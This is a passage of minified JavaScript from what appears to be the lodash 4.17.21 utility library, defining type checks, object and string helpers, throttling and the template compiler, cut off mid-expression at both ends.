3:return!t.call(this,n[0],n[1],n[2])}return!t.apply(this,n)}}Pa.Cache=ze;var Da=_o((function(t,n){var e=(n=1==n.length&&Ga(n[0])?Rn(n[0],Xn(ai())):Rn(vr(n,1),Xn(ai()))).length;return qr((function(r){for(var o=-1,i=ge(r.length,e);++o<i;)r[o]=n[o].call(this,r[o]);return Sn(t,this,r)}))})),Ba=qr((function(t,n){var e=le(n,ii(Ba));return Yo(t,s,o,n,e)})),Fa=qr((function(t,n){var e=le(n,ii(Fa));return Yo(t,64,o,n,e)})),Ua=ti((function(t,n){return Yo(t,256,o,o,o,n)}));function Ma(t,n){return t===n||t!=t&&n!=n}var ja=Qo(Sr),Ha=Qo((function(t,n){return t>=n})),Ka=Cr(function(){return arguments}())?Cr:function(t){return tl(t)&&Pt.call(t,"callee")&&!Vt.call(t,"callee")},Ga=r.isArray,Qa=_n?Xn(_n):function(t){return tl(t)&&xr(t)==L};function za(t){return null!=t&&$a(t.length)&&!Xa(t)}function Va(t){return tl(t)&&za(t)}var qa=gn||vs,Wa=yn?Xn(yn):function(t){return tl(t)&&xr(t)==_};function Ya(t){if(!tl(t))return!1;var n=xr(t);return n==y||"[object DOMException]"==n||"string"==typeof t.message&&"string"==typeof t.name&&!rl(t)}function Xa(t){if(!Za(t))return!1;var n=xr(t);return n==w||n==b||"[object AsyncFunction]"==n||"[object Proxy]"==n}function Ja(t){return"number"==typeof t&&t==fl(t)}function $a(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=d}function Za(t){var n=typeof t;return null!=t&&("object"==n||"function"==n)}function tl(t){return null!=t&&"object"==typeof t}var nl=wn?Xn(wn):function(t){return tl(t)&&pi(t)==E};function el(t){return"number"==typeof t||tl(t)&&xr(t)==x}function rl(t){if(!tl(t)||xr(t)!=S)return!1;var n=Qt(t);if(null===n)return!0;var e=Pt.call(n,"constructor")&&n.constructor;return"function"==typeof e&&e instanceof e&&Rt.call(e)==Ft}var ol=bn?Xn(bn):function(t){return tl(t)&&xr(t)==O},il=En?Xn(En):function(t){return tl(t)&&pi(t)==k};function al(t){return"string"==typeof t||!Ga(t)&&tl(t)&&xr(t)==T}function ll(t){return"symbol"==typeof t||tl(t)&&xr(t)==C}var sl=xn?Xn(xn):function(t){return tl(t)&&$a(t.length)&&!!on[xr(t)]},cl=Qo(Dr),ul=Qo((function(t,n){return t<=n}));function dl(t){if(!t)return[];if(za(t))return al(t)?de(t):ko(t);if(Yt&&t[Yt])return function(t){for(var n,e=[];!(n=t.next()).done;)e.push(n.value);return e}(t[Yt]());var n=pi(t);return(n==E?ie:n==k?se:Ml)(t)}function pl(t){return t?(t=vl(t))===u||t===-1/0?17976931348623157e292*(t<0?-1:1):t==t?t:0:0===t?t:0}function fl(t){var n=pl(t),e=n%1;return n==n?e?n-e:n:0}function hl(t){return t?ir(fl(t),0,f):0}function vl(t){if("number"==typeof t)return t;if(ll(t))return p;if(Za(t)){var n="function"==typeof t.valueOf?t.valueOf():t;t=Za(n)?n+"":n}if("string"!=typeof t)return 0===t?t:+t;t=Yn(t);var e=ht.test(t);return e||mt.test(t)?cn(t.slice(2),e?2:8):ft.test(t)?p:+t}function ml(t){return To(t,Ll(t))}function gl(t){return null==t?"":ao(t)}var _l=Io((function(t,n){if(bi(n)||za(n))To(n,Il(n),t);else for(var e in n)Pt.call(n,e)&&Ze(t,e,n[e])})),yl=Io((function(t,n){To(n,Ll(n),t)})),wl=Io((function(t,n,e,r){To(n,Ll(n),t,r)})),bl=Io((function(t,n,e,r){To(n,Il(n),t,r)})),El=ti(or),xl=qr((function(t,n){t=St(t);var e=-1,r=n.length,i=r>2?n[2]:o;for(i&&gi(n[0],n[1],i)&&(r=1);++e<r;)for(var a=n[e],l=Ll(a),s=-1,c=l.length;++s<c;){var u=l[s],d=t[u];(d===o||Ma(d,It[u])&&!Pt.call(t,u))&&(t[u]=a[u])}return t})),Sl=qr((function(t){return t.push(o,Jo),Sn(Pl,o,t)}));function Al(t,n,e){var r=null==t?o:br(t,n);return r===o?e:r}function Ol(t,n){return null!=t&&fi(t,n,Or)}var kl=Mo((function(t,n,e){null!=n&&"function"!=typeof n.toString&&(n=Bt.call(n)),t[n]=e}),Zl(es)),Tl=Mo((function(t,n,e){null!=n&&"function"!=typeof n.toString&&(n=Bt.call(n)),Pt.call(t,n)?t[n].push(e):t[n]=[e]}),ai),Cl=qr(Tr);function Il(t){return za(t)?We(t):Nr(t)}function Ll(t){return za(t)?We(t,!0):function(t){if(!Za(t))return function(t){var n=[];if(null!=t)for(var e in St(t))n.push(e);return n}(t);var n=bi(t),e=[];for(var r in t)("constructor"!=r||!n&&Pt.call(t,r))&&e.push(r);return e}(t)}var Rl=Io((function(t,n,e){Mr(t,n,e)})),Pl=Io((function(t,n,e,r){Mr(t,n,e,r)})),Nl=ti((function(t,n){var e={};if(null==t)return e;var r=!1;n=Rn(n,(function(n){return n=go(n,t),r||(r=n.length>1),n})),To(t,ei(t),e),r&&(e=ar(e,7,$o));for(var o=n.length;o--;)so(e,n[o]);return e})),Dl=ti((function(t,n){return null==t?{}:function(t,n){return Kr(t,n,(function(n,e){return Ol(t,e)}))}(t,n)}));function Bl(t,n){if(null==t)return{};var e=Rn(ei(t),(function(t){return[t]}));return n=ai(n),Kr(t,e,(function(t,e){return n(t,e[0])}))}var Fl=Wo(Il),Ul=Wo(Ll);function Ml(t){return null==t?[]:Jn(t,Il(t))}var jl=No((function(t,n,e){return n=n.toLowerCase(),t+(e?Hl(n):n)}));function Hl(t){return Yl(gl(t).toLowerCase())}function Kl(t){return(t=gl(t))&&t.replace(_t,ne).replace(Jt,"")}var Gl=No((function(t,n,e){return t+(e?"-":"")+n.toLowerCase()})),Ql=No((function(t,n,e){return t+(e?" ":"")+n.toLowerCase()})),zl=Po("toLowerCase"),Vl=No((function(t,n,e){return t+(e?"_":"")+n.toLowerCase()})),ql=No((function(t,n,e){return t+(e?" ":"")+Yl(n)})),Wl=No((function(t,n,e){return t+(e?" ":"")+n.toUpperCase()})),Yl=Po("toUpperCase");function Xl(t,n,e){return t=gl(t),(n=e?o:n)===o?function(t){return nn.test(t)}(t)?function(t){return t.match(Zt)||[]}(t):function(t){return t.match(st)||[]}(t):t.match(n)||[]}var Jl=qr((function(t,n){try{return Sn(t,o,n)}catch(t){return Ya(t)?t:new bt(t)}})),$l=ti((function(t,n){return On(n,(function(n){n=Bi(n),rr(t,n,Ta(t[n],t))})),t}));function Zl(t){return function(){return t}}var ts=Fo(),ns=Fo(!0);function es(t){return t}function rs(t){return Pr("function"==typeof t?t:ar(t,1))}var os=qr((function(t,n){return function(e){return Tr(e,t,n)}})),is=qr((function(t,n){return function(e){return Tr(t,e,n)}}));function as(t,n,e){var r=Il(n),o=wr(n,r);null!=e||Za(n)&&(o.length||!r.length)||(e=n,n=t,t=this,o=wr(n,Il(n)));var i=!(Za(e)&&"chain"in e&&!e.chain),a=Xa(t);return On(o,(function(e){var r=n[e];t[e]=r,a&&(t.prototype[e]=function(){var n=this.__chain__;if(i||n){var e=t(this.__wrapped__);return(e.__actions__=ko(this.__actions__)).push({func:r,args:arguments,thisArg:t}),e.__chain__=n,e}return r.apply(t,Pn([this.value()],arguments))})})),t}function ls(){}var ss=Ho(Rn),cs=Ho(Tn),us=Ho(Bn);function ds(t){return _i(t)?Qn(Bi(t)):function(t){return function(n){return br(n,t)}}(t)}var ps=Go(),fs=Go(!0);function hs(){return[]}function vs(){return!1}var ms,gs=jo((function(t,n){return t+n}),0),_s=Vo("ceil"),ys=jo((function(t,n){return t/n}),1),ws=Vo("floor"),bs=jo((function(t,n){return t*n}),1),Es=Vo("round"),xs=jo((function(t,n){return t-n}),0);return Ue.after=function(t,n){if("function"!=typeof n)throw new kt(i);return t=fl(t),function(){if(--t<1)return n.apply(this,arguments)}},Ue.ary=Oa,Ue.assign=_l,Ue.assignIn=yl,Ue.assignInWith=wl,Ue.assignWith=bl,Ue.at=El,Ue.before=ka,Ue.bind=Ta,Ue.bindAll=$l,Ue.bindKey=Ca,Ue.castArray=function(){if(!arguments.length)return[];var t=arguments[0];return Ga(t)?t:[t]},Ue.chain=da,Ue.chunk=function(t,n,e){n=(e?gi(t,n,e):n===o)?1:me(fl(n),0);var i=null==t?0:t.length;if(!i||n<1)return[];for(var a=0,l=0,s=r(fn(i/n));a<i;)s[l++]=to(t,a,a+=n);return s},Ue.compact=function(t){for(var n=-1,e=null==t?0:t.length,r=0,o=[];++n<e;){var i=t[n];i&&(o[r++]=i)}return o},Ue.concat=function(){var t=arguments.length;if(!t)return[];for(var n=r(t-1),e=arguments[0],o=t;o--;)n[o-1]=arguments[o];return Pn(Ga(e)?ko(e):[e],vr(n,1))},Ue.cond=function(t){var n=null==t?0:t.length,e=ai();return t=n?Rn(t,(function(t){if("function"!=typeof t[1])throw new kt(i);return[e(t[0]),t[1]]})):[],qr((function(e){for(var r=-1;++r<n;){var o=t[r];if(Sn(o[0],this,e))return Sn(o[1],this,e)}}))},Ue.conforms=function(t){return function(t){var n=Il(t);return function(e){return lr(e,t,n)}}(ar(t,1))},Ue.constant=Zl,Ue.countBy=ha,Ue.create=function(t,n){var e=Me(t);return null==n?e:er(e,n)},Ue.curry=function t(n,e,r){var i=Yo(n,8,o,o,o,o,o,e=r?o:e);return i.placeholder=t.placeholder,i},Ue.curryRight=function t(n,e,r){var i=Yo(n,16,o,o,o,o,o,e=r?o:e);return i.placeholder=t.placeholder,i},Ue.debounce=Ia,Ue.defaults=xl,Ue.defaultsDeep=Sl,Ue.defer=La,Ue.delay=Ra,Ue.difference=Mi,Ue.differenceBy=ji,Ue.differenceWith=Hi,Ue.drop=function(t,n,e){var r=null==t?0:t.length;return r?to(t,(n=e||n===o?1:fl(n))<0?0:n,r):[]},Ue.dropRight=function(t,n,e){var r=null==t?0:t.length;return r?to(t,0,(n=r-(n=e||n===o?1:fl(n)))<0?0:n):[]},Ue.dropRightWhile=function(t,n){return t&&t.length?uo(t,ai(n,3),!0,!0):[]},Ue.dropWhile=function(t,n){return t&&t.length?uo(t,ai(n,3),!0):[]},Ue.fill=function(t,n,e,r){var i=null==t?0:t.length;return i?(e&&"number"!=typeof e&&gi(t,n,e)&&(e=0,r=i),function(t,n,e,r){var i=t.length;for((e=fl(e))<0&&(e=-e>i?0:i+e),(r=r===o||r>i?i:fl(r))<0&&(r+=i),r=e>r?0:hl(r);e<r;)t[e++]=n;return t}(t,n,e,r)):[]},Ue.filter=function(t,n){return(Ga(t)?Cn:hr)(t,ai(n,3))},Ue.flatMap=function(t,n){return vr(Ea(t,n),1)},Ue.flatMapDeep=function(t,n){return vr(Ea(t,n),u)},Ue.flatMapDepth=function(t,n,e){return e=e===o?1:fl(e),vr(Ea(t,n),e)},Ue.flatten=Qi,Ue.flattenDeep=function(t){return null!=t&&t.length?vr(t,u):[]},Ue.flattenDepth=function(t,n){return null!=t&&t.length?vr(t,n=n===o?1:fl(n)):[]},Ue.flip=function(t){return Yo(t,512)},Ue.flow=ts,Ue.flowRight=ns,Ue.fromPairs=function(t){for(var n=-1,e=null==t?0:t.length,r={};++n<e;){var o=t[n];r[o[0]]=o[1]}return r},Ue.functions=function(t){return null==t?[]:wr(t,Il(t))},Ue.functionsIn=function(t){return null==t?[]:wr(t,Ll(t))},Ue.groupBy=ya,Ue.initial=function(t){return null!=t&&t.length?to(t,0,-1):[]},Ue.intersection=Vi,Ue.intersectionBy=qi,Ue.intersectionWith=Wi,Ue.invert=kl,Ue.invertBy=Tl,Ue.invokeMap=wa,Ue.iteratee=rs,Ue.keyBy=ba,Ue.keys=Il,Ue.keysIn=Ll,Ue.map=Ea,Ue.mapKeys=function(t,n){var e={};return n=ai(n,3),_r(t,(function(t,r,o){rr(e,n(t,r,o),t)})),e},Ue.mapValues=function(t,n){var e={};return n=ai(n,3),_r(t,(function(t,r,o){rr(e,r,n(t,r,o))})),e},Ue.matches=function(t){return Fr(ar(t,1))},Ue.matchesProperty=function(t,n){return Ur(t,ar(n,1))},Ue.memoize=Pa,Ue.merge=Rl,Ue.mergeWith=Pl,Ue.method=os,Ue.methodOf=is,Ue.mixin=as,Ue.negate=Na,Ue.nthArg=function(t){return t=fl(t),qr((function(n){return jr(n,t)}))},Ue.omit=Nl,Ue.omitBy=function(t,n){return Bl(t,Na(ai(n)))},Ue.once=function(t){return ka(2,t)},Ue.orderBy=function(t,n,e,r){return null==t?[]:(Ga(n)||(n=null==n?[]:[n]),Ga(e=r?o:e)||(e=null==e?[]:[e]),Hr(t,n,e))},Ue.over=ss,Ue.overArgs=Da,Ue.overEvery=cs,Ue.overSome=us,Ue.partial=Ba,Ue.partialRight=Fa,Ue.partition=xa,Ue.pick=Dl,Ue.pickBy=Bl,Ue.property=ds,Ue.propertyOf=function(t){return function(n){return null==t?o:br(t,n)}},Ue.pull=Xi,Ue.pullAll=Ji,Ue.pullAllBy=function(t,n,e){return t&&t.length&&n&&n.length?Gr(t,n,ai(e,2)):t},Ue.pullAllWith=function(t,n,e){return t&&t.length&&n&&n.length?Gr(t,n,o,e):t},Ue.pullAt=$i,Ue.range=ps,Ue.rangeRight=fs,Ue.rearg=Ua,Ue.reject=function(t,n){return(Ga(t)?Cn:hr)(t,Na(ai(n,3)))},Ue.remove=function(t,n){var e=[];if(!t||!t.length)return e;var r=-1,o=[],i=t.length;for(n=ai(n,3);++r<i;){var a=t[r];n(a,r,t)&&(e.push(a),o.push(r))}return Qr(t,o),e},Ue.rest=function(t,n){if("function"!=typeof t)throw new kt(i);return qr(t,n=n===o?n:fl(n))},Ue.reverse=Zi,Ue.sampleSize=function(t,n,e){return n=(e?gi(t,n,e):n===o)?1:fl(n),(Ga(t)?Xe:Yr)(t,n)},Ue.set=function(t,n,e){return null==t?t:Xr(t,n,e)},Ue.setWith=function(t,n,e,r){return r="function"==typeof r?r:o,null==t?t:Xr(t,n,e,r)},Ue.shuffle=function(t){return(Ga(t)?Je:Zr)(t)},Ue.slice=function(t,n,e){var r=null==t?0:t.length;return r?(e&&"number"!=typeof e&&gi(t,n,e)?(n=0,e=r):(n=null==n?0:fl(n),e=e===o?r:fl(e)),to(t,n,e)):[]},Ue.sortBy=Sa,Ue.sortedUniq=function(t){return t&&t.length?oo(t):[]},Ue.sortedUniqBy=function(t,n){return t&&t.length?oo(t,ai(n,2)):[]},Ue.split=function(t,n,e){return e&&"number"!=typeof e&&gi(t,n,e)&&(n=e=o),(e=e===o?f:e>>>0)?(t=gl(t))&&("string"==typeof n||null!=n&&!ol(n))&&!(n=ao(n))&&oe(t)?yo(de(t),0,e):t.split(n,e):[]},Ue.spread=function(t,n){if("function"!=typeof t)throw new kt(i);return n=null==n?0:me(fl(n),0),qr((function(e){var r=e[n],o=yo(e,0,n);return r&&Pn(o,r),Sn(t,this,o)}))},Ue.tail=function(t){var n=null==t?0:t.length;return n?to(t,1,n):[]},Ue.take=function(t,n,e){return t&&t.length?to(t,0,(n=e||n===o?1:fl(n))<0?0:n):[]},Ue.takeRight=function(t,n,e){var r=null==t?0:t.length;return r?to(t,(n=r-(n=e||n===o?1:fl(n)))<0?0:n,r):[]},Ue.takeRightWhile=function(t,n){return t&&t.length?uo(t,ai(n,3),!1,!0):[]},Ue.takeWhile=function(t,n){return t&&t.length?uo(t,ai(n,3)):[]},Ue.tap=function(t,n){return n(t),t},Ue.throttle=function(t,n,e){var r=!0,o=!0;if("function"!=typeof t)throw new kt(i);return Za(e)&&(r="leading"in e?!!e.leading:r,o="trailing"in e?!!e.trailing:o),Ia(t,n,{leading:r,maxWait:n,trailing:o})},Ue.thru=pa,Ue.toArray=dl,Ue.toPairs=Fl,Ue.toPairsIn=Ul,Ue.toPath=function(t){return Ga(t)?Rn(t,Bi):ll(t)?[t]:ko(Di(gl(t)))},Ue.toPlainObject=ml,Ue.transform=function(t,n,e){var r=Ga(t),o=r||qa(t)||sl(t);if(n=ai(n,4),null==e){var i=t&&t.constructor;e=o?r?new i:[]:Za(t)&&Xa(i)?Me(Qt(t)):{}}return(o?On:_r)(t,(function(t,r,o){return n(e,t,r,o)})),e},Ue.unary=function(t){return Oa(t,1)},Ue.union=ta,Ue.unionBy=na,Ue.unionWith=ea,Ue.uniq=function(t){return t&&t.length?lo(t):[]},Ue.uniqBy=function(t,n){return t&&t.length?lo(t,ai(n,2)):[]},Ue.uniqWith=function(t,n){return n="function"==typeof n?n:o,t&&t.length?lo(t,o,n):[]},Ue.unset=function(t,n){return null==t||so(t,n)},Ue.unzip=ra,Ue.unzipWith=oa,Ue.update=function(t,n,e){return null==t?t:co(t,n,mo(e))},Ue.updateWith=function(t,n,e,r){return r="function"==typeof r?r:o,null==t?t:co(t,n,mo(e),r)},Ue.values=Ml,Ue.valuesIn=function(t){return null==t?[]:Jn(t,Ll(t))},Ue.without=ia,Ue.words=Xl,Ue.wrap=function(t,n){return Ba(mo(n),t)},Ue.xor=aa,Ue.xorBy=la,Ue.xorWith=sa,Ue.zip=ca,Ue.zipObject=function(t,n){return ho(t||[],n||[],Ze)},Ue.zipObjectDeep=function(t,n){return ho(t||[],n||[],Xr)},Ue.zipWith=ua,Ue.entries=Fl,Ue.entriesIn=Ul,Ue.extend=yl,Ue.extendWith=wl,as(Ue,Ue),Ue.add=gs,Ue.attempt=Jl,Ue.camelCase=jl,Ue.capitalize=Hl,Ue.ceil=_s,Ue.clamp=function(t,n,e){return e===o&&(e=n,n=o),e!==o&&(e=(e=vl(e))==e?e:0),n!==o&&(n=(n=vl(n))==n?n:0),ir(vl(t),n,e)},Ue.clone=function(t){return ar(t,4)},Ue.cloneDeep=function(t){return ar(t,5)},Ue.cloneDeepWith=function(t,n){return ar(t,5,n="function"==typeof n?n:o)},Ue.cloneWith=function(t,n){return ar(t,4,n="function"==typeof n?n:o)},Ue.conformsTo=function(t,n){return null==n||lr(t,n,Il(n))},Ue.deburr=Kl,Ue.defaultTo=function(t,n){return null==t||t!=t?n:t},Ue.divide=ys,Ue.endsWith=function(t,n,e){t=gl(t),n=ao(n);var r=t.length,i=e=e===o?r:ir(fl(e),0,r);return(e-=n.length)>=0&&t.slice(e,i)==n},Ue.eq=Ma,Ue.escape=function(t){return(t=gl(t))&&W.test(t)?t.replace(V,ee):t},Ue.escapeRegExp=function(t){return(t=gl(t))&&et.test(t)?t.replace(nt,"\\$&"):t},Ue.every=function(t,n,e){var r=Ga(t)?Tn:pr;return e&&gi(t,n,e)&&(n=o),r(t,ai(n,3))},Ue.find=va,Ue.findIndex=Ki,Ue.findKey=function(t,n){return Un(t,ai(n,3),_r)},Ue.findLast=ma,Ue.findLastIndex=Gi,Ue.findLastKey=function(t,n){return Un(t,ai(n,3),yr)},Ue.floor=ws,Ue.forEach=ga,Ue.forEachRight=_a,Ue.forIn=function(t,n){return null==t?t:mr(t,ai(n,3),Ll)},Ue.forInRight=function(t,n){return null==t?t:gr(t,ai(n,3),Ll)},Ue.forOwn=function(t,n){return t&&_r(t,ai(n,3))},Ue.forOwnRight=function(t,n){return t&&yr(t,ai(n,3))},Ue.get=Al,Ue.gt=ja,Ue.gte=Ha,Ue.has=function(t,n){return null!=t&&fi(t,n,Ar)},Ue.hasIn=Ol,Ue.head=zi,Ue.identity=es,Ue.includes=function(t,n,e,r){t=za(t)?t:Ml(t),e=e&&!r?fl(e):0;var o=t.length;return e<0&&(e=me(o+e,0)),al(t)?e<=o&&t.indexOf(n,e)>-1:!!o&&jn(t,n,e)>-1},Ue.indexOf=function(t,n,e){var r=null==t?0:t.length;if(!r)return-1;var o=null==e?0:fl(e);return o<0&&(o=me(r+o,0)),jn(t,n,o)},Ue.inRange=function(t,n,e){return n=pl(n),e===o?(e=n,n=0):e=pl(e),function(t,n,e){return t>=ge(n,e)&&t<me(n,e)}(t=vl(t),n,e)},Ue.invoke=Cl,Ue.isArguments=Ka,Ue.isArray=Ga,Ue.isArrayBuffer=Qa,Ue.isArrayLike=za,Ue.isArrayLikeObject=Va,Ue.isBoolean=function(t){return!0===t||!1===t||tl(t)&&xr(t)==g},Ue.isBuffer=qa,Ue.isDate=Wa,Ue.isElement=function(t){return tl(t)&&1===t.nodeType&&!rl(t)},Ue.isEmpty=function(t){if(null==t)return!0;if(za(t)&&(Ga(t)||"string"==typeof t||"function"==typeof t.splice||qa(t)||sl(t)||Ka(t)))return!t.length;var n=pi(t);if(n==E||n==k)return!t.size;if(bi(t))return!Nr(t).length;for(var e in t)if(Pt.call(t,e))return!1;return!0},Ue.isEqual=function(t,n){return Ir(t,n)},Ue.isEqualWith=function(t,n,e){var r=(e="function"==typeof e?e:o)?e(t,n):o;return r===o?Ir(t,n,o,e):!!r},Ue.isError=Ya,Ue.isFinite=function(t){return"number"==typeof t&&Fn(t)},Ue.isFunction=Xa,Ue.isInteger=Ja,Ue.isLength=$a,Ue.isMap=nl,Ue.isMatch=function(t,n){return t===n||Lr(t,n,si(n))},Ue.isMatchWith=function(t,n,e){return e="function"==typeof e?e:o,Lr(t,n,si(n),e)},Ue.isNaN=function(t){return el(t)&&t!=+t},Ue.isNative=function(t){if(wi(t))throw new bt("Unsupported core-js use. Try https://npms.io/search?q=ponyfill.");return Rr(t)},Ue.isNil=function(t){return null==t},Ue.isNull=function(t){return null===t},Ue.isNumber=el,Ue.isObject=Za,Ue.isObjectLike=tl,Ue.isPlainObject=rl,Ue.isRegExp=ol,Ue.isSafeInteger=function(t){return Ja(t)&&t>=-9007199254740991&&t<=d},Ue.isSet=il,Ue.isString=al,Ue.isSymbol=ll,Ue.isTypedArray=sl,Ue.isUndefined=function(t){return t===o},Ue.isWeakMap=function(t){return tl(t)&&pi(t)==I},Ue.isWeakSet=function(t){return tl(t)&&"[object WeakSet]"==xr(t)},Ue.join=function(t,n){return null==t?"":zn.call(t,n)},Ue.kebabCase=Gl,Ue.last=Yi,Ue.lastIndexOf=function(t,n,e){var r=null==t?0:t.length;if(!r)return-1;var i=r;return e!==o&&(i=(i=fl(e))<0?me(r+i,0):ge(i,r-1)),n==n?function(t,n,e){for(var r=e+1;r--;)if(t[r]===n)return r;return r}(t,n,i):Mn(t,Kn,i,!0)},Ue.lowerCase=Ql,Ue.lowerFirst=zl,Ue.lt=cl,Ue.lte=ul,Ue.max=function(t){return t&&t.length?fr(t,es,Sr):o},Ue.maxBy=function(t,n){return t&&t.length?fr(t,ai(n,2),Sr):o},Ue.mean=function(t){return Gn(t,es)},Ue.meanBy=function(t,n){return Gn(t,ai(n,2))},Ue.min=function(t){return t&&t.length?fr(t,es,Dr):o},Ue.minBy=function(t,n){return t&&t.length?fr(t,ai(n,2),Dr):o},Ue.stubArray=hs,Ue.stubFalse=vs,Ue.stubObject=function(){return{}},Ue.stubString=function(){return""},Ue.stubTrue=function(){return!0},Ue.multiply=bs,Ue.nth=function(t,n){return t&&t.length?jr(t,fl(n)):o},Ue.noConflict=function(){return pn._===this&&(pn._=Ut),this},Ue.noop=ls,Ue.now=Aa,Ue.pad=function(t,n,e){t=gl(t);var r=(n=fl(n))?ue(t):0;if(!n||r>=n)return t;var o=(n-r)/2;return Ko(hn(o),e)+t+Ko(fn(o),e)},Ue.padEnd=function(t,n,e){t=gl(t);var r=(n=fl(n))?ue(t):0;return n&&r<n?t+Ko(n-r,e):t},Ue.padStart=function(t,n,e){t=gl(t);var r=(n=fl(n))?ue(t):0;return n&&r<n?Ko(n-r,e)+t:t},Ue.parseInt=function(t,n,e){return e||null==n?n=0:n&&(n=+n),ye(gl(t).replace(rt,""),n||0)},Ue.random=function(t,n,e){if(e&&"boolean"!=typeof e&&gi(t,n,e)&&(n=e=o),e===o&&("boolean"==typeof n?(e=n,n=o):"boolean"==typeof t&&(e=t,t=o)),t===o&&n===o?(t=0,n=1):(t=pl(t),n===o?(n=t,t=0):n=pl(n)),t>n){var r=t;t=n,n=r}if(e||t%1||n%1){var i=we();return ge(t+i*(n-t+sn("1e-"+((i+"").length-1))),n)}return zr(t,n)},Ue.reduce=function(t,n,e){var r=Ga(t)?Nn:Vn,o=arguments.length<3;return r(t,ai(n,4),e,o,ur)},Ue.reduceRight=function(t,n,e){var r=Ga(t)?Dn:Vn,o=arguments.length<3;return r(t,ai(n,4),e,o,dr)},Ue.repeat=function(t,n,e){return n=(e?gi(t,n,e):n===o)?1:fl(n),Vr(gl(t),n)},Ue.replace=function(){var t=arguments,n=gl(t[0]);return t.length<3?n:n.replace(t[1],t[2])},Ue.result=function(t,n,e){var r=-1,i=(n=go(n,t)).length;for(i||(i=1,t=o);++r<i;){var a=null==t?o:t[Bi(n[r])];a===o&&(r=i,a=e),t=Xa(a)?a.call(t):a}return t},Ue.round=Es,Ue.runInContext=t,Ue.sample=function(t){return(Ga(t)?Ye:Wr)(t)},Ue.size=function(t){if(null==t)return 0;if(za(t))return al(t)?ue(t):t.length;var n=pi(t);return n==E||n==k?t.size:Nr(t).length},Ue.snakeCase=Vl,Ue.some=function(t,n,e){var r=Ga(t)?Bn:no;return e&&gi(t,n,e)&&(n=o),r(t,ai(n,3))},Ue.sortedIndex=function(t,n){return eo(t,n)},Ue.sortedIndexBy=function(t,n,e){return ro(t,n,ai(e,2))},Ue.sortedIndexOf=function(t,n){var e=null==t?0:t.length;if(e){var r=eo(t,n);if(r<e&&Ma(t[r],n))return r}return-1},Ue.sortedLastIndex=function(t,n){return eo(t,n,!0)},Ue.sortedLastIndexBy=function(t,n,e){return ro(t,n,ai(e,2),!0)},Ue.sortedLastIndexOf=function(t,n){if(null!=t&&t.length){var e=eo(t,n,!0)-1;if(Ma(t[e],n))return e}return-1},Ue.startCase=ql,Ue.startsWith=function(t,n,e){return t=gl(t),e=null==e?0:ir(fl(e),0,t.length),n=ao(n),t.slice(e,e+n.length)==n},Ue.subtract=xs,Ue.sum=function(t){return t&&t.length?qn(t,es):0},Ue.sumBy=function(t,n){return t&&t.length?qn(t,ai(n,2)):0},Ue.template=function(t,n,e){var r=Ue.templateSettings;e&&gi(t,n,e)&&(n=o),t=gl(t),n=wl({},n,r,Xo);var i,a,l=wl({},n.imports,r.imports,Xo),s=Il(l),c=Jn(l,s),u=0,d=n.interpolate||yt,p="__p += '",f=At((n.escape||yt).source+"|"+d.source+"|"+(d===J?dt:yt).source+"|"+(n.evaluate||yt).source+"|$","g"),h="//# sourceURL="+(Pt.call(n,"sourceURL")?(n.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++rn+"]")+"\n";t.replace(f,(function(n,e,r,o,l,s){return r||(r=o),p+=t.slice(u,s).replace(wt,re),e&&(i=!0,p+="' +\n__e("+e+") +\n'"),l&&(a=!0,p+="';\n"+l+";\n__p += '"),r&&(p+="' +\n((__t = ("+r+")) == null ? '' : __t) +\n'"),u=s+n.length,n})),p+="';\n";var v=Pt.call(n,"variable")&&n.variable;if(v){if(ct.test(v))throw new bt("Invalid `variable` option passed into `_.template`")}else p="with (obj) {\n"+p+"\n}\n";p=(a?p.replace(K,""):p).replace(G,"$1").replace(Q,"$1;"),p="function("+(v||"obj")+") {\n"+(v?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(i?", __e = _.escape":"")+(a?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+p+"return __p\n}";var m=Jl((function(){return Et(s,h+"return "+p).apply(o,c)}));if(m.source=p,Ya(m))throw m;return m},Ue.times=function(t,n){if((t=fl(t))<1||t>d)return[];var e=f,r=ge(t,f);n=ai(n),t-=f;for(var o=Wn(r,n);++e<t;)n(e);return o},Ue.toFinite=pl,Ue.toInteger=fl,Ue.toLength=hl,Ue.toLower=function(t){return gl(t).toLowerCase()},Ue.toNumber=vl,Ue.toSafeInteger=function(t){return t?ir(fl(t),-9007199254740991,d):0===t?t:0},Ue.toString=gl,Ue.toUpper=function(t){return gl(t).toUpperCase()},Ue.trim=function(t,n,e){if((t=gl(t))&&(e||n===o))return Yn(t);if(!t||!(n=ao(n)))return t;var r=de(t),i=de(n);return yo(r,Zn(r,i),te(r,i)+1).join("")},Ue.trimEnd=function(t,n,e){if((t=gl(t))&&(e||n===o))return t.slice(0,pe(t)+1);if(!t||!(n=ao(n)))return t;var r=de(t);return yo(r,0,te(r,de(n))+1).join("")},Ue.trimStart=function(t,n,e){if((t=gl(t))&&(e||n===o))return t.replace(rt,"");if(!t||!(n=ao(n)))return t;var r=de(t);return yo(r,Zn(r,de(n))).join("")},Ue.truncate=function(t,n){var e=30,r="...";if(Za(n)){var i="separator"in n?n.separator:i;e="length"in n?fl(n.length):e,r="omission"in n?ao(n.omission):r}var a=(t=gl(t)).length;if(oe(t)){var l=de(t);a=l.length}if(e>=a)return t;var s=e-ue(r);if(s<1)return r;var c=l?yo(l,0,s).join(""):t.slice(0,s);if(i===o)return c+r;if(l&&(s+=c.length-s),ol(i)){if(t.slice(s).search(i)){var u,d=c;for(i.global||(i=At(i.source,gl(pt.exec(i))+"g")),i.lastIndex=0;u=i.exec(d);)var p=u.index;c=c.slice(0,p===o?s:p)}}else if(t.indexOf(ao(i),s)!=s){var f=c.lastIndexOf(i);f>-1&&(c=c.slice(0,f))}return c+r},Ue.unescape=function(t){return(t=gl(t))&&q.test(t)?t.replace(z,fe):t},Ue.uniqueId=function(t){var n=++Nt;return gl(t)+n},Ue.upperCase=Wl,Ue.upperFirst=Yl,Ue.each=ga,Ue.eachRight=_a,Ue.first=zi,as(Ue,(ms={},_r(Ue,(function(t,n){Pt.call(Ue.prototype,n)||(ms[n]=t)})),ms),{chain:!1}),Ue.VERSION="4.17.21",On(["bind","bindKey","curry","curryRight","partial","partialRight"],(function(t){Ue[t].placeholder=Ue})),On(["drop","take"],(function(t,n){Ke.prototype[t]=function(e){e=e===o?1:me(fl(e),0);var r=this.__filtered__&&!n?new Ke(this):this.clone();return 